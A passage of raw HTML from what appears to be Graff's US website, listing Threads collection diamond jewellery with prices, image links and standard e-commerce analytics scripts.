            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw50e2faf0/sfcc-graff-staging/U/p/d/a/t/Update_RGR735_RGR735_model_20007_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw50e2faf0/sfcc-graff-staging/U/p/d/a/t/Update_RGR735_RGR735_model_20007_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw50e2faf0/sfcc-graff-staging/U/p/d/a/t/Update_RGR735_RGR735_model_20007_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw50e2faf0/sfcc-graff-staging/U/p/d/a/t/Update_RGR735_RGR735_model_20007_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw50e2faf0/sfcc-graff-staging/U/p/d/a/t/Update_RGR735_RGR735_model_20007_copy.jpg?sw=800&amp;sh=800"
            alt="Threads Solitaire Diamond Ring"
            title="Threads Solitaire Diamond Ring"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-solitaire-diamond-ring/RGR735_RGR735.html" tabindex="0">Threads Solitaire Diamond Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="145000.00">
                    $145,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP758_RGP758">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP758_RGP758',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_threads';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_threads\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_US";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_US";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_threads\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '17073cfe-c1ac-4471-943f-064788f4eaa2';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'en_US';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_threads", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP758_RGP758", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP758_RGP758">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP758_RGP758"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Threads Yellow and White Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP758_RGP758&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Threads Yellow and White Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP758_RGP758&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP758_RGP758" />
        <meta itemprop="description" content="Threads Yellow and White Diamond Pendant" />
        <meta itemprop="name" content="Threads Yellow and White Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7105ad28/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP758_RGP758_GP32216_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewellery-collections/view-by-collection/threads/RGP758_RGP758.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="357a0ccee2b4b96cbd949116da" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGP758_RGP758"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGP758_RGP758"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/threads/RGP758_RGP758.html" aria-label="Threads Yellow and White Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7105ad28/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP758_RGP758_GP32216_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7105ad28/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP758_RGP758_GP32216_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7105ad28/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP758_RGP758_GP32216_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7105ad28/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP758_RGP758_GP32216_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7105ad28/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP758_RGP758_GP32216_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Threads Yellow and White Diamond Pendant"
            title="Threads Yellow and White Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/threads/RGP758_RGP758.html" aria-label="Threads Yellow and White Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf46dd915/sfcc-graff-staging/R/G/P/7/5/RGP758_RGP758_GP32219_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf46dd915/sfcc-graff-staging/R/G/P/7/5/RGP758_RGP758_GP32219_model_4.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf46dd915/sfcc-graff-staging/R/G/P/7/5/RGP758_RGP758_GP32219_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf46dd915/sfcc-graff-staging/R/G/P/7/5/RGP758_RGP758_GP32219_model_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf46dd915/sfcc-graff-staging/R/G/P/7/5/RGP758_RGP758_GP32219_model_4.jpg?sw=800&amp;sh=800"
            alt="Threads Yellow and White Diamond Pendant"
            title="Threads Yellow and White Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/threads/RGP758_RGP758.html" aria-label="Threads Yellow and White Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweb3ccd23/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP758_RGP758_GP32216_clasp_9.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweb3ccd23/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP758_RGP758_GP32216_clasp_9.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweb3ccd23/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP758_RGP758_GP32216_clasp_9.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweb3ccd23/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP758_RGP758_GP32216_clasp_9.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweb3ccd23/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP758_RGP758_GP32216_clasp_9.jpg?sw=800&amp;sh=800"
            alt="Threads Yellow and White Diamond Pendant"
            title="Threads Yellow and White Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewellery-collections/view-by-collection/threads/RGP758_RGP758.html" tabindex="0">Threads Yellow and White Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="37500.00">
                    $37,500


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP762_RGP762">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP762_RGP762',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_threads';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_threads\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_US";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_US";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_threads\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '17073cfe-c1ac-4471-943f-064788f4eaa2';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'en_US';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_threads", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP762_RGP762", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP762_RGP762">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP762_RGP762"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Threads Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP762_RGP762&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_necklaces_pendants&quot;,&quot;price&quot;:&quot;22000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Threads Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP762_RGP762&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_necklaces_pendants&quot;,&quot;price&quot;:&quot;22000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP762_RGP762" />
        <meta itemprop="description" content="Threads Emerald Cut Diamond Pendant" />
        <meta itemprop="name" content="Threads Emerald Cut Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6905f907/sfcc-graff-staging/R/G/P/7/6/RGP762_RGP762_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="22000.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewellery-collections/view-by-collection/threads/small-threads-diamond-pendant/RGP762_RGP762.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="ee59f2b61d7d77fc9aac237e87" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGP762_RGP762"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGP762_RGP762"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/threads/small-threads-diamond-pendant/RGP762_RGP762.html" aria-label="Threads Emerald Cut Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6905f907/sfcc-graff-staging/R/G/P/7/6/RGP762_RGP762_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6905f907/sfcc-graff-staging/R/G/P/7/6/RGP762_RGP762_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6905f907/sfcc-graff-staging/R/G/P/7/6/RGP762_RGP762_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6905f907/sfcc-graff-staging/R/G/P/7/6/RGP762_RGP762_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6905f907/sfcc-graff-staging/R/G/P/7/6/RGP762_RGP762_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Threads Emerald Cut Diamond Pendant"
            title="Threads Emerald Cut Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/threads/small-threads-diamond-pendant/RGP762_RGP762.html" aria-label="Threads Emerald Cut Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbf9cd8a5/sfcc-graff-staging/R/G/P/7/6/RGP762_RGP762_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbf9cd8a5/sfcc-graff-staging/R/G/P/7/6/RGP762_RGP762_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbf9cd8a5/sfcc-graff-staging/R/G/P/7/6/RGP762_RGP762_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbf9cd8a5/sfcc-graff-staging/R/G/P/7/6/RGP762_RGP762_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbf9cd8a5/sfcc-graff-staging/R/G/P/7/6/RGP762_RGP762_Model_2.jpg?sw=800&amp;sh=800"
            alt="Threads Emerald Cut Diamond Pendant"
            title="Threads Emerald Cut Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewellery-collections/view-by-collection/threads/small-threads-diamond-pendant/RGP762_RGP762.html" tabindex="0">Threads Emerald Cut Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="22000.00">
                    $22,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGN626_RGN626">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGN626_RGN626',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_threads';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_threads\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_US";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_US";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_threads\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '17073cfe-c1ac-4471-943f-064788f4eaa2';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'en_US';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_threads", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGN626_RGN626", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGN626_RGN626">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN626_RGN626"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Threads Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN626_RGN626&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_necklaces_pendants&quot;,&quot;price&quot;:&quot;300000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Threads Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN626_RGN626&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_necklaces_pendants&quot;,&quot;price&quot;:&quot;300000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN626_RGN626" />
